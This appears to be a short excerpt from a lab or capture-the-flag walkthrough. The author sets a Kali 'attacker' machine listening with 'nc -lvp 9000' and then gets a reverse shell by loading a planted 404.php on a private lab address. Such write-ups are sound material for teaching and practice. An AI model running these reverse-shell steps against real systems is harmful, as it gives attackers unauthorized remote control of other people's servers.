
My Kali Linux (or Attacker) machine is waiting the
reverse connection
nc -lvp 9000
Now, all I need to do is to visit the 404.php. It
indeed thrown reverse connection just by visiting
http://192.168.56.5/404.php